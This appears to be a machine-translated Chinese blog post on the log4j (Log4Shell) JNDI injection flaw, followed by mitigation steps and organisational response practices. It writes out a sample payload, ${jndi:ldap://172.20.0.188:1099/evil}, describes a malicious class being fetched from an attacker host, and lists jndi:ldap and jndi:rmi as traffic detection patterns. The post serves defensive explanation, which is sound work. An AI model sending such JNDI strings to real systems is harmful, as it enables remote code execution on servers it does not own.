当前位置:网站首页>Information security - Epic vulnerability log4j vulnerability mechanism and preventive measures
Information security - Epic vulnerability log4j vulnerability mechanism and preventive measures
2022-07-06 15:46:00 【Empty one by one】
Recently, you r & D students must have been log4j The hole is terrible , In the morning 2 Click one after another to fix the vulnerability . And one version has been repaired , And burst out again and again 2.15,2.16 Loopholes bypass , Rise to 2.17 Version of . Bother 、 Bother 、 Bother .

experienced , We have to understand log4j What is the loophole , How was this vulnerability exploited , What are the consequences .
log4j There are two kinds of vulnerability mechanisms , Don't talk much , Upper figure ;

1. utilize log4j Trigger Ldap、 And make use of ldap Find the principle attack path

2. utilize log4j Trigger RMI Attack path
We usually keep logs :logger.inf("this is a log content"); This will be recorded in the log file this is a log content.
however log4j For some special , Such as :logger.info(${jndi:ldap://172.20.0.188:1099/evil});,log4j2 This line of string to be output will be parsed , It found... In the string ${, It has to be dealt with separately , Found to be JNDI Extended content .
Right again JNDI Further analysis , It was found that LDAP agreement ,LDAP The server 172.20.0.188:1099, You're looking for key yes evil, Then call the specific responsible LDAP To request the corresponding data . The problem is coming. !JNDI Support a method called named reference , That is to say JNDI It can be downloaded remotely class File to build objects !!! Load and build objects after downloading , We are such a big move that we are shocked .
If downloaded remotely URL It points to a hacker's server (http://172.20.0.188:80/excute.class), And downloaded class There is malicious code in the file , It's too late , Any consequence may occur , This is a JNDI Inject .
Protection and solution
1、 Check code , Upgrade to a safe version in time , This vulnerability also involves many Apache Open source project , This part should also be updated in time , Use the latest version 2.17.0.
2、 Malicious traffic may exist jndi:ladp:// jdni:rmi,IDS and WAF You can write corresponding rules to check out attack traffic from traffic ;
3、 add to jvm Launch parameters -Dlog4j2.formatMsgNoLookups=true
4、 Modify the configuration file log4j2.formatMsgNoLookups=True
5、 Modify environment variables FORMAT_MESSAGES_PATTERN_DISABLE_LOOKUPS Set to true
6、 Turn off unnecessary internet requests ;
7、 Ban lookup or JNDI service ;
8、jdk Upgrade to the latest version ;
from log4j Thinking about loopholes in the construction of emergency response capacity
1. Open source components introduce specifications : Consider unification log4j And other open source components , We only need to introduce a few common versions , After safety inspection, it is stored in the company maven The private server library is for research and development , Other unverified versions are not allowed to be introduced ; If you need to quote private servers, consider going to approval 、 Enter after safety verification maven Private servers ;
2. Development model : The application of all component packages adopts java Rely on Management , Component dependency adopts rating pom Import ; Each time you upgrade components, you only need to upgrade the top pom, Other programs that use components only need to recompile and pull the latest package to complete the component upgrade , There is no need to change pom;
3.CICD Deploy the platform side : Deployment and startup of all programs , Both sides of the platform need to have control and response capabilities ; such as :java programmatic shell The startup script must be in CICD Partial platformization on the deployment platform , adopt CICD The platform can uniformly modify the startup command and complete the restart operation , Let the platform have the ability of rapid response ;
4. Asset platform side : It is necessary to clarify which applications have access to the Internet , What open source components do these applications use , What is the version of the corresponding open source component . Through the asset platform, we can quickly locate the risk status of existing applications ;
5. Code detection platform : Time match cve The vulnerable version in the open source component in is different from the existing version , And it can generate alarms and trigger alarm disposal process ;
6. From the perspective of zero trust , The zero trust platform is log4j Loopholes can play a role : With the help of the model of zero trust and only trust white list , All requirements for calling external interfaces from the company's intranet need to be filed on the zero trust platform , If an untrusted call chain is found , Trigger the alarm immediately ;
边栏推荐
- 【练习4-1】Cake Distribution(分配蛋糕)
- Research Report on market supply and demand and strategy of China's medical chair industry
- 基于web的照片数码冲印网站
- Opencv learning log 19 skin grinding
- C语言学习笔记
- Research Report on surgical fluid treatment industry - market status analysis and development prospect prediction
- Research Report of pharmaceutical solvent industry - market status analysis and development prospect prediction
- Research Report on medical toilet industry - market status analysis and development prospect forecast
- Determine the Photo Position
- FSM and I2C experiment report
猜你喜欢
C语言是低级和高级的分水岭

程序员的你,有哪些炫技的代码写法?
信息安全-威胁检测-flink广播流BroadcastState双流合并应用在过滤安全日志
Nodejs+vue网上鲜花店销售信息系统express+mysql
Stm32 dossiers d'apprentissage: saisie des applications

STM32 how to use stlink download program: light LED running light (Library version)
MATLAB实例:阶跃函数的两种表达方式
STM32学习记录:LED灯闪烁(寄存器版)
入门C语言基础问答

STM32學習記錄:輸入捕獲應用
随机推荐
区间和------离散化
Accounting regulations and professional ethics [2]
JS调用摄像头
MATLAB综合练习:信号与系统中的应用
动态规划前路径问题优化方式
MATLAB实例:阶跃函数的两种表达方式
ucorelab3
Market trend report, technological innovation and market forecast of pneumonia drugs obtained by Chinese hospitals
Accounting regulations and professional ethics [3]
Research Report on medical anesthesia machine industry - market status analysis and development prospect prediction
Truck History
信息安全-威胁检测-NAT日志接入威胁检测平台详细设计
China's earthwork equipment market trend report, technical dynamic innovation and market forecast
【练习-6】(Uva 725)Division(除法)== 暴力
洛谷P1102 A-B数对(二分,map,双指针)
Research Report of pharmaceutical solvent industry - market status analysis and development prospect prediction
Accounting regulations and professional ethics [1]
Opencv learning log 18 Canny operator
China medical check valve market trend report, technical dynamic innovation and market forecast
Interesting drink